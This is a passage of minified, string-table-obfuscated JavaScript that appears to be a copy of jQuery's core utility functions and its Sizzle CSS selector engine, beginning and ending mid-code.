this[_x33225[315]](rt[_x33225[181]](this,arguments));},first:function(){return this[_x33225[205]](0);},last:function(){return this[_x33225[205]](-1);},eq:function(t){var e=this[_x33225[13]],i=+t+(0>t?e:0);return this[_x33225[315]](i>=0&&e>i?[this[i]]:[]);},end:function(){return this[_x33225[313]]||this[_x33225[6]]();},push:ot,sort:it[_x33225[316]],splice:it[_x33225[317]]},pt[_x33225[132]]=pt[_x33225[312]][_x33225[132]]=function(){var t,e,i,n,r,s,o=arguments[0]||{},a=1,l=arguments[_x33225[13]],c=!1;for(_x33225[318]==typeof o&&(c=o,o=arguments[a]||{},a++),_x33225[95]==typeof o||pt[_x33225[103]](o)||(o={}),a===l&&(o=this,a--);l>a;a++)if(null!=(r=arguments[a]))for(n in r)t=o[n],i=r[n],o!==i&&(c&&i&&(pt[_x33225[319]](i)||(e=pt[_x33225[134]](i)))?(e?(e=!1,s=t&&pt[_x33225[134]](t)?t:[]):s=t&&pt[_x33225[319]](t)?t:{},o[n]=pt[_x33225[132]](c,s,i)):void 0!==i&&(o[n]=i));return o;},pt[_x33225[132]]({expando:_x33225[320]+(dt+Math[_x33225[321]]())[_x33225[71]](/\D/g,_x33225[29]),isReady:!0,error:function(t){throw new Error(t);},noop:function(){},isFunction:function(t){return _x33225[99]===pt[_x33225[17]](t);},isArray:Array[_x33225[134]]||function(t){return _x33225[101]===pt[_x33225[17]](t);},isWindow:function(t){return null!=t&&t==t[_x33225[140]];},isNumeric:function(t){var e=t&&t[_x33225[35]]();return!pt[_x33225[134]](t)&&e-parseFloat(e)+1>=0;},isEmptyObject:function(t){var e;for(e in t)return!1;return!0;},isPlainObject:function(t){var e;if(!t||_x33225[95]!==pt[_x33225[17]](t)||t[_x33225[106]]||pt[_x33225[100]](t))return!1;try{if(t[_x33225[6]]&&!ut[_x33225[105]](t,_x33225[6])&&!ut[_x33225[105]](t[_x33225[6]][_x33225[233]],_x33225[322]))return!1;}catch(i){return!1;}if(!ht[_x33225[323]])for(e in t)return ut[_x33225[105]](t,e);for(e in t);return void 0===e||ut[_x33225[105]](t,e);},type:function(t){return null==t?t+_x33225[29]:_x33225[95]==typeof t||_x33225[99]==typeof t?lt[ct[_x33225[105]](t)]||_x33225[95]:typeof t;},globalEval:function(e){e&&pt[_x33225[197]](e)&&(t[_x33225[324]]||function(e){t[_x33225[325]][_x33225[105]](t,e);})(e);},camelCase:function(t){return t[_x33225[71]](gt,_x33225[326])[_x33225[71]](mt,vt);},nodeName:function(t,e){return t[_x33225[155]]&&t[_x33225[155]][_x33225[69]]()===e[_x33225[69]]();},each:function(t,e){var n,r=0;if(i(t))for(n=t[_x33225[13]];n>r&&e[_x33225[105]](t[r],r,t[r])!==!1;r++);else for(r in t)if(e[_x33225[105]](t[r],r,t[r])===!1)break;return t;},trim:function(t){return null==t?_x33225[29]:(t+_x33225[29])[_x33225[71]](ft,_x33225[29]);},makeArray:function(t,e){var n=e||[];return null!=t&&(i(Object(t))?pt[_x33225[157]](n,_x33225[107]==typeof t?[t]:t):ot[_x33225[105]](n,t)),n;},inArray:function(t,e,i){var n;if(e){if(at)return at[_x33225[105]](e,t,i);for(n=e[_x33225[13]],i=i?0>i?Math[_x33225[221]](0,n+i):i:0;n>i;i++)if(i in e&&e[i]===t)return i;}return-1;},merge:function(t,e){for(var i=+e[_x33225[13]],n=0,r=t[_x33225[13]];i>n;)t[r++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[r++]=e[n++];return t[_x33225[13]]=r,t;},grep:function(t,e,i){for(var n,r=[],s=0,o=t[_x33225[13]],a=!i;o>s;s++)n=!e(t[s],s),n!==a&&r[_x33225[156]](t[s]);return r;},map:function(t,e,n){var r,s,o=0,a=[];if(i(t))for(r=t[_x33225[13]];r>o;o++)s=e(t[o],o,n),null!=s&&a[_x33225[156]](s);else for(o in t)s=e(t[o],o,n),null!=s&&a[_x33225[156]](s);return st[_x33225[181]]([],a);},guid:1,proxy:function(t,e){var i,n,r;return _x33225[107]==typeof e&&(r=t[e],e=t,t=r),pt[_x33225[103]](t)?(i=rt[_x33225[105]](arguments,2),n=function(){return t[_x33225[181]](e||this,i[_x33225[135]](rt[_x33225[105]](arguments)));},n[_x33225[130]]=t[_x33225[130]]=t[_x33225[130]]||pt[_x33225[130]]++,n):void 0;},now:function(){return+new Date();},support:ht}),_x33225[99]==typeof Symbol&&(pt[_x33225[312]][Symbol[_x33225[327]]]=it[Symbol[_x33225[327]]]),pt[_x33225[110]](_x33225[328][_x33225[137]](_x33225[28]),function(t,e){lt[_x33225[329]+e+_x33225[304]]=e[_x33225[69]]();});var yt=function(t){function e(t,e,i,n){var r,s,o,a,l,c,h,p,f=e&&e[_x33225[178]],g=e?e[_x33225[106]]:9;if(i=i||[],_x33225[107]!=typeof t||!t||1!==g&&9!==g&&11!==g)return i;if(!n&&((e?e[_x33225[178]]||e:q)!==O&&D(e),e=e||O,M)){if(11!==g&&(c=vt[_x33225[145]](t)))if(r=c[1]){if(9===g){if(!(o=e[_x33225[330]](r)))return i;if(o[_x33225[331]]===r)return i[_x33225[156]](o),i;}else if(f&&(o=f[_x33225[330]](r))&&I(e,o)&&o[_x33225[331]]===r)return i[_x33225[156]](o),i;}else{if(c[2])return J[_x33225[181]](i,e[_x33225[11]](t)),i;if((r=c[3])&&b[_x33225[332]]&&e[_x33225[332]])return J[_x33225[181]](i,e[_x33225[332]](r)),i;}if(b[_x33225[333]]&&!U[t+_x33225[28]]&&(!R||!R[_x33225[10]](t))){if(1!==g)f=e,p=t;else if(_x33225[95]!==e[_x33225[155]][_x33225[69]]()){for((a=e[_x33225[120]](_x33225[331]))?a=a[_x33225[71]](_t,_x33225[334]):e[_x33225[335]](_x33225[331],a=z),h=S(t),s=h[_x33225[13]],l=dt[_x33225[10]](a)?_x33225[42]+a:_x33225[336]+a+_x33225[337];s--;)h[s]=l+_x33225[28]+d(h[s]);p=h[_x33225[30]](_x33225[338]),f=yt[_x33225[10]](t)&&u(e[_x33225[194]])||e;}if(p)try{return J[_x33225[181]](i,f[_x33225[153]](p)),i;}catch(m){}finally{a===z&&e[_x33225[187]](_x33225[331]);}}}return A(t[_x33225[71]](at,_x33225[339]),e,i,n);}function i(){function t(i,n){return e[_x33225[156]](i+_x33225[28])>x[_x33225[340]]&&delete t[e[_x33225[289]]()],t[i+_x33225[28]]=n;}var e=[];return t;}function n(t){return t[z]=!0,t;}function r(t){var e=O[_x33225[16]](_x33225[162]);try{return!!t(e);}catch(i){return!1;}finally{e[_x33225[194]]&&e[_x33225[194]][_x33225[173]](e),e=null;}}function s(t,e){for(var i=t[_x33225[137]](_x33225[151]),n=i[_x33225[13]];n--;)x[_x33225[341]][i[n]]=e;}function o(t,e){var i=e&&t,n=i&&1===t[_x33225[106]]&&1===e[_x33225[106]]&&(~e[_x33225[342]]||Y)-(~t[_x33225[342]]||Y);if(n)return n;if(i)for(;i=i[_x33225[343]];)if(i===e)return-1;return t?1:-1;}function a(t){return function(e){var i=e[_x33225[155]][_x33225[69]]();return _x33225[176]===i&&e[_x33225[17]]===t;};}function l(t){return function(e){var i=e[_x33225[155]][_x33225[69]]();return(_x33225[176]===i||_x33225[344]===i)&&e[_x33225[17]]===t;};}function c(t){return n(function(e){return e=+e,n(function(i,n){for(var r,s=t([],i[_x33225[13]],e),o=s[_x33225[13]];o--;)i[r=s[o]]&&(i[r]=!(n[r]=i[r]));});});}function u(t){return t&&_x33225[9]!=typeof t[_x33225[11]]&&t;}function h(){}function d(t){for(var e=0,i=t[_x33225[13]],n=_x33225[29];i>e;e++)n+=t[e][_x33225[198]];return n;}function p(t,e,i){var n=e[_x33225[345]],r=i&&_x33225[194]===n,s=H++;return e[_x33225[346]]?function(e,i,s){for(;e=e[n];)if(1===e[_x33225[106]]||r)return t(e,i,s);}:function(e,i,o){var a,l,c,u=[F,s];if(o){for(;e=e[n];)if((1===e[_x33225[106]]||r)&&t(e,i,o))return!0;}else for(;e=e[n];)if(1===e[_x33225[106]]||r){if(c=e[z]||(e[z]={}),l=c[e[_x33225[347]]]||(c[e[_x33225[347]]]={}),(a=l[n])&&a[0]===F&&a[1]===s)return u[2]=a[2];if(l[n]=u,u[2]=t(e,i,o))return!0;}};}function f(t){return t[_x33225[13]]>1?function(e,i,n){for(var r=t[_x33225[13]];r--;)if(!t[r](e,i,n))return!1;return!0;}:t[0];}function g(t,i,n){for(var r=0,s=i[_x33225[13]];s>r;r++)e(t,i[r],n);return n;}function m(t,e,i,n,r){for(var s,o=[],a=0,l=t[_x33225[13]],c=null!=e;l>a;a++)(s=t[a])&&(i&&!i(s,n,r)||(o[_x33225[156]](s),c&&e[_x33225[156]](a)));return o;}function v(t,e,i,r,s,o){return r&&!r[z]&&(r=v(r)),s&&!s[z]&&(s=v(s,o)),n(function(n,o,a,l){var c,u,h,d=[],p=[],f=o[_x33225[13]],v=n||g(e||_x33225[43],a[_x33225[106]]?[a]:a,[]),y=!t||!n&&e?v:m(v,d,t,a,l),_=i?s||(n?t:f||r)?[]:o:y;if(i&&i(y,_,a,l),r)for(c=m(_,p),r(c,[],a,l),u=c[_x33225[13]];u--;)(h=c[u])&&(_[p[u]]=!(y[p[u]]=h));if(n){if(s||t){if(s){for(c=[],u=_[_x33225[13]];u--;)(h=_[u])&&c[_x33225[156]](y[u]=h);s(null,_=[],c,l);}for(u=_[_x33225[13]];u--;)(h=_[u])&&(c=s?tt(n,h):d[u])>-1&&(n[c]=!(o[c]=h));}}else _=m(_===o?_[_x33225[317]](f,_[_x33225[13]]):_),s?s(null,o,_,l):J[_x33225[181]](o,_);});}function y(t){for(var e,i,n,r=t[_x33225[13]],s=x[_x33225[348]][t[0][_x33225[17]]],o=s||x[_x33225[348]][_x33225[28]],a=s?1:0,l=p(function(t){return t===e;},o,!0),c=p(function(t){return tt(e,t)>-1;},o,!0),u=[function(t,i,n){var r=!s&&(n||i!==E)||((e=i)[_x33225[106]]?l(t,i,n):c(t,i,n));return e=null,r;}];r>a;a++)if(i=x[_x33225[348]][t[a][_x33225[17]]])u=[p(f(u),i)];else{if(i=x[_x33225[108]][t[a][_x33225[17]]][_x33225[181]](null,t[a][_x33225[349]]),i[z]){for(n=++a;r>n&&!x[_x33225[348]][t[n][_x33225[17]]];n++);return v(a>1&&f(u),a>1&&d(t[_x33225[31]](0,a-1)[_x33225[135]]({value:_x33225[28]===t[a-2][_x33225[17]]?_x33225[43]:_x33225[29]}))[_x33225[71]](at,_x33225[339]),i,n>a&&y(t[_x33225[31]](a,n)),r>n&&y(t=t[_x33225[31]](n)),r>n&&d(t));}u[_x33225[156]](i);}return f(u);}function _(t,i){var r=i[_x33225[13]]>0,s=t[_x33225[13]]>0,o=function(n,o,a,l,c){var u,h,d,p=0,f=_x33225[32],g=n&&[],v=[],y=E,_=n||s&&x[_x33225[185]][_x33225[350]](_x33225[43],c),w=F+=null==y?1:Math[_x33225[321]]()||0.1,b=_[_x33225[13]];for(c&&(E=o===O||o||c);f!==b&&null!=(u=_[f]);f++){if(s&&u){for(h=0,o||u[_x33225[178]]===O||(D(u),a=!M);d=t[h++];)if(d(u,o||O,a)){l[_x33225[156]](u);break;}c&&(F=w);}r&&((u=!d&&u)&&p--,n&&g[_x33225[156]](u));}if(p+=f,r&&f!==p){for(h=0;d=i[h++];)d(g,v,o,a);if(n){if(p>0)for(;f--;)g[f]||v[f]||(v[f]=G[_x33225[105]](l));v=m(v);}J[_x33225[181]](l,v),c&&!n&&v[_x33225[13]]>0&&p+i[_x33225[13]]>1&&e[_x33225[351]](l);}return c&&(F=w,E=y),g;};return r?n(o):o;}var w,b,x,T,C,S,k,A,E,P,$,D,O,j,M,R,N,L,I,z=_x33225[352]+1*new Date(),q=t[_x33225[97]],F=0,H=0,B=i(),W=i(),U=i(),X=function(t,e){return t===e&&($=!0),0;},Y=1<<31,V={}[_x33225[310]],Q=[],G=Q[_x33225[129]],Z=Q[_x33225[156]],J=Q[_x33225[156]],K=Q[_x33225[31]],tt=function(t,e){for(var i=0,n=t[_x33225[13]];n>i;i++)if(t[i]===e)return i;return-1;},et=_x33225[353],it=_x33225[354],nt=_x33225[355],rt=_x33225[356]+it+_x33225[357]+nt+_x33225[358]+it+_x33225[359]+it+_x33225[360]+nt+_x33225[361]+it+_x33225[362],st=_x33225[363]+nt+_x33225[364]+rt+_x33225[365],ot=new RegExp(it+_x33225[39],_x33225[63]),at=new RegExp(_x33225[366]+it+_x33225[367]+it+_x33225[368],_x33225[63]),lt=new RegExp(_x33225[366]+it+_x33225[369]+it+_x33225[43]),ct=new RegExp(_x33225[366]+it+_x33225[370]+it+_x33225[371]+it+_x33225[43]),ut=new RegExp(_x33225[372]+it+_x33225[373]+it+_x33225[362],_x33225[63]),ht=new RegExp(st),dt=new RegExp(_x33225[366]+nt+_x33225[374]),pt={ID:new RegExp(_x33225[375]+nt+_x33225[371]),CLASS:new RegExp(_x33225[376]+nt+_x33225[371]),TAG:new RegExp(_x33225[377]+nt+_x33225[378]),ATTR:new RegExp(_x33225[366]+rt),PSEUDO:new RegExp(_x33225[366]+st),CHILD:new RegExp(_x33225[379]+it+_x33225[380]+it+_x33225[381]+it+_x33225[382]+it+_x33225[383],_x33225[56]),bool:new RegExp(_x33225[384]+et+_x33225[385],_x33225[56]),needsContext:new RegExp(_x33225[366]+it+_x33225[386]+it+_x33225[387]+it+_x33225[388],_x33225[56])},ft=/^(?:input|select|textarea|button)$/i,gt=/^h\d$/i,mt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,yt=/[+~]/,_t=/'|\\/g,wt=new RegExp(_x33225[389]+it+_x33225[390]+it+_x33225[391],_x33225[392]),bt=function(t,e,i){var n=_x33225[34]+e-65536;return n!==n||i?e:0>n?String[_x33225[49]](n+65536):String[_x33225[49]](n>>10|55296,1023&n|56320);},xt=function(){D();};try{J[_x33225[181]](Q=K[_x33225[105]](q[_x33225[154]]),q[_x33225[154]]),Q[q[_x33225[154]][_x33225[13]]][_x33225[106]];}catch(Tt){J={apply:Q[_x33225[13]]?function(t,e){Z[_x33225[181]](t,K[_x33225[105]](e));}:function(t,e){for(var i=t[_x33225[13]],n=0;t[i++]=e[n++];);t[_x33225[13]]=i-1;}};}b=e[_x33225[393]]={},C=e[_x33225[394]]=function(t){var e=t&&(t[_x33225[178]]||t)[_x33225[214]];return!!e&&_x33225[395]!==e[_x33225[155]];},D=e[_x33225[396]]=function(t){var e,i,n=t?t[_x33225[178]]||t:q;return n!==O&&9===n[_x33225[106]]&&n[_x33225[214]]?(O=n,j=O[_x33225[214]],M=!C(O),(i=O[_x33225[308]])&&i[_x33225[397]]!==i&&(i[_x33225[7]]?i[_x33225[7]](_x33225[398],xt,!1):i[_x33225[1]]&&i[_x33225[1]](_x33225[399],xt)),b[_x33225[400]]=r(function(t){return t[_x33225[5]]=_x33225[56],!t[_x33225[120]](_x33225[5]);}),b[_x33225[11]]=r(function(t){return t[_x33225[19]](O[_x33225[401]](_x33225[29])),!t[_x33225[11]](_x33225[43])[_x33225[13]];}),b[_x33225[332]]=mt[_x33225[10]](O[_x33225[332]]),b[_x33225[402]]=r(function(t){return j[_x33225[19]](t)[_x33225[331]]=z,!O[_x33225[403]]||!O[_x33225[403]](z)[_x33225[13]];}),b[_x33225[402]]?(x[_x33225[185]][_x33225[404]]=function(t,e){if(_x33225[9]!=typeof e[_x33225[330]]&&M){var i=e[_x33225[330]](t);return i?[i]:[];}},x[_x33225[108]][_x33225[404]]=function(t){var e=t[_x33225[71]](wt,bt);return function(t){return t[_x33225[120]](_x33225[331])===e;};}):(delete x[_x33225[185]][_x33225[404]],x[_x33225[108]][_x33225[404]]=function(t){var e=t[_x33225[71]](wt,bt);return function(t){var i=_x33225[9]!=typeof t[_x33225[405]]&&t[_x33225[405]](_x33225[331]);return i&&i[_x33225[198]]===e;};}),x[_x33225[185]][_x33225[350]]=b[_x33225[11]]?function(t,e){return _x33225[9]!=typeof e[_x33225[11]]?e[_x33225[11]](t):b[_x33225[333]]?e[_x33225[153]](t):void 0;}:function(t,e){var i,n=[],r=0,s=e[_x33225[11]](t);if(_x33225[43]===t){for(;i=s[r++];)1===i[_x33225[106]]&&n[_x33225[156]](i);return n;}return s;},x[_x33225[185]][_x33225[406]]=b[_x33225[332]]&&function(t,e){return _x33225[9]!=typeof e[_x33225[332]]&&M?e[_x33225[332]](t):void 0;},N=[],R=[],(b[_x33225[333]]=mt[_x33225[10]](O[_x33225[153]]))&&(r(function(t){j[_x33225[19]](t)[_x33225[164]]=_x33225[407]+z+_x33225[408]+z+_x33225[409],t[_x33225[153]](_x33225[410])[_x33225[13]]&&R[_x33225[156]](_x33225[411]+it+_x33225[412]),t[_x33225[153]](_x33225[413])[_x33225[13]]||R[_x33225[156]](_x33225[356]+it+_x33225[414]+et+_x33225[371]),t[_x33225[153]](_x33225[415]+z+_x33225[416])[_x33225[13]]||R[_x33225[156]](_x33225[417]),t[_x33225[153]](_x33225[418])[_x33225[13]]||R[_x33225[156]](_x33225[418]),t[_x33225[153]](_x33225[419]+z+_x33225[420])[_x33225[13]]||R[_x33225[156]](_x33225[421]);}),r(function(t){var e=O[_x33225[16]](_x33225[176]);e[_x33225[335]](_x33225[17],_x33225[255]),t[_x33225[19]](e)[_x33225[335]](_x33225[422],_x33225[423]),t[_x33225[153]](_x33225[424])[_x33225[13]]&&R[_x33225[156]](_x33225[422]+it+_x33225[425]),t[_x33225[153]](_x33225[426])[_x33225[13]]||R[_x33225[156]](_x33225[426],_x33225[427]),t[_x33225[153]](_x33225[428]),R[_x33225[156]](_x33225[429]);})),(b[_x33225[430]]=mt[_x33225[10]](L=j[_x33225[349]]||j[_x33225[431]]||j[_x33225[432]]||j[_x33225[433]]||j[_x33225[434]]))&&r(function(t){b[_x33225[435]]=L[_x33225[105]](t,_x33225[162]),L[_x33225[105]](t,_x33225[436]),N[_x33225[156]](_x33225[437],st);}),R=R[_x33225[13]]&&new RegExp(R[_x33225[30]](_x33225[151])),N=N[_x33225[13]]&&new RegExp(N[_x33225[30]](_x33225[151])),e=mt[_x33225[10]](j[_x33225[438]]),I=e||mt[_x33225[10]](j[_x33225[177]])?function(t,e){var i=9===t[_x33225[106]]?t[_x33225[214]]:t,n=e&&e[_x33225[194]];return t===n||!(!n||1!==n[_x33225[106]]||!(i[_x33225[177]]?i[_x33225[177]](n):t[_x33225[438]]&&16&t[_x33225[438]](n)));}:function(t,e){if(e)for(;e=e[_x33225[194]];)if(e===t)return!0;return!1;},X=e?function(t,e){if(t===e)return $=!0,0;var i=!t[_x33225[438]]-!e[_x33225[438]];return i?i:(i=(t[_x33225[178]]||t)===(e[_x33225[178]]||e)?t[_x33225[438]](e):1,1&i||!b[_x33225[439]]&&e[_x33225[438]](t)===i?t===O||t[_x33225[178]]===q&&I(q,t)?-1:e===O||e[_x33225[178]]===q&&I(q,e)?1:P?tt(P,t)-tt(P,e):0:4&i?-1:1);}:function(t,e){if(t===e)return $=!0,0;var i,n=0,r=t[_x33225[194]],s=e[_x33225[194]],a=[t],l=[e];if(!r||!s)return t===O?-1:e===O?1:r?-1:s?1:P?tt(P,t)-tt(P,e):0;if(r===s)return o(t,e);for(i=t;i=i[_x33225[194]];)a[_x33225[284]](i);for(i=e;i=i[_x33225[194]];)l[_x33225[284]](i);for(;a[n]===l[n];)n++;return n?o(a[n],l[n]):a[n]===q?-1:l[n]===q?1:0;},O):O;},e[_x33225[349]]=function(t,i){return e(t,null,null,i);},e[_x33225[430]]=function(t,i){if((t[_x33225[178]]||t)!==O&&D(t),i=i[_x33225[71]](ut,_x33225[440]),b[_x33225[430]]&&M&&!U[i+_x33225[28]]&&(!N||!N[_x33225[10]](i))&&(!R||!R[_x33225[10]](i)))try{var n=L[_x33225[105]](t,i);if(n||b[_x33225[435]]||t[_x33225[97]]&&11!==t[_x33225[97]][_x33225[106]])return n;}catch(r){}return e(i,O,null,[t])[_x33225[13]]>0;},e[_x33225[177]]=function(t,e){return(t[_x33225[178]]||t)!==O&&D(t),I(t,e);},e[_x33225[184]]=function(t,e){(t[_x33225[178]]||t)!==O&&D(t);var i=x[_x33225[341]][e[_x33225[69]]()],n=i&&V[_x33225[105]](x[_x33225[341]],e[_x33225[69]]())?i(t,e,!M):void 0;return void 0!==n?n:b[_x33225[400]]||!M?t[_x33225[120]](e):(n=t[_x33225[405]](e))&&n[_x33225[441]]?n[_x33225[198]]:null;},e[_x33225[442]]=function(t){throw new Error(_x33225[443]+t);},e[_x33225[351]]=function(t){var e,i=[],n=0,r=0;if($=!b[_x33225[444]],P=!b[_x33225[445]]&&t[_x33225[31]](0),t[_x33225[316]](X),$){for(;e=t[r++];)e===t[r]&&(n=i[_x33225[156]](r));for(;n--;)t[_x33225[317]](i[n],1);}return P=null,t;},T=e[_x33225[446]]=function(t){var e,i=_x33225[29],n=0,r=t[_x33225[106]];if(r){if(1===r||9===r||11===r){if(_x33225[107]==typeof t[_x33225[174]])return t[_x33225[174]];for(t=t[_x33225[172]];t;t=t[_x33225[343]])i+=T(t);}else if(3===r||4===r)return t[_x33225[447]];}else for(;e=t[n++];)i+=T(e);return i;},x=e[_x33225[448]]={cacheLength:50,createPseudo:n,match:pt,attrHandle:{},find:{},relative:{'>':{dir:_x33225[194],first:!0},' ':{dir:_x33225[194]},'+':{dir:_x33225[449],first:!0},'~':{dir:_x33225[449]}},preFilter:{ATTR:function(t){return t[1]=t[1][_x33225[71]](wt,bt),t[3]=(t[3]||t[4]||t[5]||_x33225[29])[_x33225[71]](wt,bt),_x33225[417]===t[2]&&(t[3]=_x33225[28]+t[3]+_x33225[28]),t[_x33225[31]](0,4);},CHILD:function(t){return t[1]=t[1][_x33225[69]](),_x33225[450]===t[1][_x33225[31]](0,3)?(t[3]||e[_x33225[442]](t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*(_x33225[451]===t[3]||_x33225[452]===t[3])),t[5]=+(t[7]+t[8]||_x33225[452]===t[3])):t[3]&&e[_x33225[442]](t[0]),t;},PSEUDO:function(t){var e,i=!t[6]&&t[2];return pt[_x33225[453]][_x33225[10]](t[0])?null:(t[3]?t[2]=t[4]||t[5]||_x33225[29]:i&&ht[_x33225[10]](i)&&(e=S(i,!0))&&(e=i[_x33225[14]](_x33225[371],i[_x33225[13]]-e)-i[_x33225[13]])&&(t[0]=t[0][_x33225[31]](0,e),t[2]=i[_x33225[31]](0,e)),t[_x33225[31]](0,3));}},filter:{TAG:function(t){var e=t[_x33225[71]](wt,bt)[_x33225[69]]();return _x33225[43]===t?function(){return!0;}:function(t){return t[_x33225[155]]&&t[_x33225[155]][_x33225[69]]()===e;};},CLASS:function(t){var e=B[t+_x33225[28]];return e||(e=new RegExp(_x33225[454]+it+_x33225[371]+t+_x33225[455]+it+_x33225[456]))&&B(t,function(t){return e[_x33225[10]](_x33225[107]==typeof t[_x33225[5]]&&t[_x33225[5]]||_x33225[9]!=typeof t[_x33225[120]]&&t[_x33225[120]](_x33225[283])||_x33225[29]);});},ATTR:function(t,i,n){return function(r){var s=e[_x33225[184]](r,t);return null==s?_x33225[437]===i:!i||(s+=_x33225[29],_x33225[372]===i?s===n:_x33225[437]===i?s!==n:_x33225[457]===i?n&&0===s[_x33225[14]](n):_x33225[458]===i?n&&s[_x33225[14]](n)>-1:_x33225[459]===i?n&&s[_x33225[31]](-n[_x33225[13]])===n:_x33225[417]===i?(_x33225[28]+s[_x33225[71]](ot,_x33225[28])+_x33225[28])[_x33225[14]](n)>-1:_x33225[460]===i&&(s===n||s[_x33225[31]](0,n[_x33225[13]]+1)===n+_x33225[40]));};},CHILD:function(t,e,i,n,r){var s=_x33225[450]!==t[_x33225[31]](0,3),o=_x33225[461]!==t[_x33225[31]](-4),a=_x33225[462]===e;return 1===n&&0===r?function(t){return!!t[_x33225[194]];}:function(e,i,l){var c,u,h,d,p,f,g=s!==o?_x33225[343]:_x33225[449],m=e[_x33225[194]],v=a&&e[_x33225[155]][_x33225[69]](),y=!l&&!a,_=!1;if(m){if(s){for(;g;){for(d=e;d=d[g];)if(a?d[_x33225[155]][_x33225[69]]()===v:1===d[_x33225[106]])return!1;f=g=_x33225[463]===t&&!f&&_x33225[343];}return!0;}if(f=[o?m[_x33225[172]]:m[_x33225[166]]],o&&y){for(d=m,h=d[z]||(d[z]={}),u=h[d[_x33225[347]]]||(h[d[_x33225[347]]]={}),c=u[t]||[],p=c[0]===F&&c[1],_=p&&c[2],d=p&&m[_x33225[154]][p];d=++p&&d&&d[g]||(_=p=0)||f[_x33225[129]]();)if(1===d[_x33225[106]]&&++_&&d===e){u[t]=[F,p,_];break;}}else if(y&&(d=e,h=d[z]||(d[z]={}),u=h[d[_x33225[347]]]||(h[d[_x33225[347]]]={}),c=u[t]||[],p=c[0]===F&&c[1],_=p),_===!1)for(;(d=++p&&d&&d[g]||(_=p=0)||f[_x33225[129]]())&&((a?d[_x33225[155]][_x33225[69]]()!==v:1!==d[_x33225[106]])||!++_||(y&&(h=d[z]||(d[z]={}),u=h[d[_x33225[347]]]||(h[d[_x33225[347]]]={}),u[t]=[F,_]),d!==e)););return _-=r,_===n||_%n===0&&_/n>=0;}};},PSEUDO:function(t,i){var r,s=x[_x33225[464]][t]||x[_x33225[465]][t[_x33225[69]]()]||e[_x33225[442]](_x33225[466]+t);return s[z]?s(i):s[_x33225[13]]>1?(r=[t,t,_x33225[29],i],x[_x33225[465]][_x33225[310]](t[_x33225[69]]())?n(function(t,e){for(var n,r=s(t,i),o=r[_x33225[13]];o--;)n=tt(t,r[o]),t[n]=!(e[n]=r[o]);}):function(t){return s(t,0,r);}):s;}},pseudos:{not:n(function(t){var e=[],i=[],r=k(t[_x33225[71]](at,_x33225[339]));return r[z]?n(function(t,e,i,n){for(var s,o=r(t,null,n,[]),a=t[_x33225[13]];a--;)(s=o[a])&&(t[a]=!(e[a]=s));}):function(t,n,s){return e[0]=t,r(e,null,s,i),e[0]=null,!i[_x33225[129]]();};}),has:n(function(t){return function(i){return e(t,i)[_x33225[13]]>0;};}),contains:n(function(t){return t=t[_x33225[71]](wt,bt),function(e){return(e[_x33225[174]]||e[_x33225[467]]||T(e))[_x33225[14]](t)>-1;};}),lang:n(function(t){return dt[_x33225[10]](t||_x33225[29])||e[_x33225[442]](_x33225[468]+t),t=t[_x33225[71]](wt,bt)[_x33225[69]](),function(e){var i;do if(i=M?e[_x33225[469]]:e[_x33225[120]](_x33225[470])||e[_x33225[120]](_x33225[469]))return i=i[_x33225[69]](),i===t||0===i[_x33225[14]](t+_x33225[40]);while((e=e[_x33225[194]])&&1===e[_x33225[106]]);return!1;};}),target:function(e){var i=t[_x33225[471]]&&t[_x33225[471]][_x33225[472]];return i&&i[_x33225[31]](1)===e[_x33225[331]];},root:function(t){return t===j;},focus:function(t){return t===O[_x33225[179]]&&(!O[_x33225[473]]||O[_x33225[473]]())&&!!(t[_x33225[17]]||t[_x33225[22]]||~t[_x33225[474]]);},enabled:function(t){return t[_x33225[475]]===!1;},disabled:function(t){return t[_x33225[475]]===!0;},checked:function(t){var e=t[_x33225[155]][_x33225[69]]();return _x33225[176]===e&&!!t[_x33225[161]]||_x33225[199]===e&&!!t[_x33225[201]];},selected:function(t){return t[_x33225[194]]&&t[_x33225[194]][_x33225[476]],t[_x33225[201]]===!0;},empty:function(t){for(t=t[_x33225[172]];t;t=t[_x33225[343]])if(t[_x33225[106]]<6)return!1;return!0;},parent:function(t){return!x[_x33225[464]][_x33225[244]](t);},header:function(t){return gt[_x33225[10]](t[_x33225[155]]);},input:function(t){return ft[_x33225[10]](t[_x33225[155]]);},button:function(t){var e=t[_x33225[155]][_x33225[69]]();return _x33225[176]===e&&_x33225[344]===t[_x33225[17]]||_x33225[344]===e;},text:function(t){var e;return _x33225[176]===t[_x33225[155]][_x33225[69]]()&&_x33225[193]===t[_x33225[17]]&&(null==(e=t[_x33225[120]](_x33225[17]))||_x33225[193]===e[_x33225[69]]());},first:c(function(){return[0];}),last:c(function(t,e){return[e-1];}),eq:c(function(t,e,i){return[0>i?i+e:i];}),even:c(function(t,e){for(var i=0;e>i;i+=2)t[_x33225[156]](i);return t;}),odd:c(function(t,e){for(var i=1;e>i;i+=2)t[_x33225[156]](i);return t;}),lt:c(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t[_x33225[156]](n);return t;}),gt:c(function(t,e,i){for(var n=0>i?i+e:i;++n<e;)t[_x33225[156]](n);return t;})}},x[_x33225[464]][_x33225[450]]=x[_x33225[464]][_x33225[205]];for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x[_x33225[464]][w]=a(w);for(w in{submit:!0,reset:!0})x[_x33225[464]][w]=l(w);return h[_x33225[233]]=x[_x33225[477]]=x[_x33225[464]],x[_x33225[465]]=new h(),S=e[_x33225[478]]=function(t,i){var n,r,s,o,a,l,c,u=W[t+_x33225[28]];if(u)return i?0:u[_x33225[31]](0);for(a=t,l=[],c=x[_x33225[479]];a;){n&&!(r=lt[_x33225[145]](a))||(r&&(a=a[_x33225[31]](r[0][_x33225[13]])||a),l[_x33225[156]](s=[])),n=!1,(r=ct[_x33225[145]](a))&&(n=r[_x33225[289]](),s[_x33225[156]]({value:n,type:r[0][_x33225[71]](at,_x33225[28])}),a=a[_x33225[31]](n[_x33225[13]]));for(o in x[_x33225[108]])!(r=pt[o][_x33225[145]](a))||c[o]&&!(r=c[o](r))||(n=r[_x33225[289]](),s[_x33225[156]]({value:n,type:o,matches:r}),a=a[_x33225[31]](n[_x33225[13]]));if(!n)break;}return i?a[_x33225[13]]:a?e[_x33225[442]](t):W(t,l)[_x33225[31]](0);},k=e[_x33225[480]]=function(t,e){var 